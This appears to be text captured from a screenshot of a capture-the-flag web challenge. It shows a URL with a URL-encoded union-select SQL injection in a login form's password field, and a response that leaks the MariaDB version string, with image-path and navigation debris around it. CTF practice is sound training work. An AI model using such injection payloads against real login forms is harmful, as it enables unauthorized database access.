 Not Secure 6db724eb-a614-4149-af9e-b2da7e38c20b.node4.buuoj.cn:81/check.php?username=1&password=admin%27+union+select+1%2Cda...
Security ML Other Tools Go Blog Java intra APIGW eBPF MX
GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello geek！
Your password is '10.3.18-MariaDB'